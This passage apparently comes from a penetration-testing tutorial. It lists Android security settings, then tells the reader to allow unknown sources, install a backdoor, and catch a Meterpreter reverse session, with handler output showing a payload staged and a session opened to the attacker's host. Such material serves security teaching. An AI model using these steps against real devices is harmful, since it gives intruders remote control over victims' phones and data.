 Security
Passwords
Make passwords visible
Device administration
Device administrators
View or deactivate device administrators
Unknown sources
Allow installation of apps from unknown sources
Credential storage
Storage type
Software only
Trusted credentials
Display trusted CA certificates
Install from SD card
Install certificates from SD card
5. After allowing unknown sources, you can install the backdoor and get a session
on the target device:
[*] https://192.168.216.5:443 handling request from
192.168.216.155; (UUID: xsljq7ea) Staging dalvik payload (69582
bytes) ...
[*] Meterpreter session 1 opened (192.168.216.5:443 ->
192.168.216.155:33728) at 2017-12-29 09:32:35 -0500
meterpreter > sysinfo
Computer : localhost
OS : Android 5.1.1 - Linux 4.0.9-android-x86+ (i686)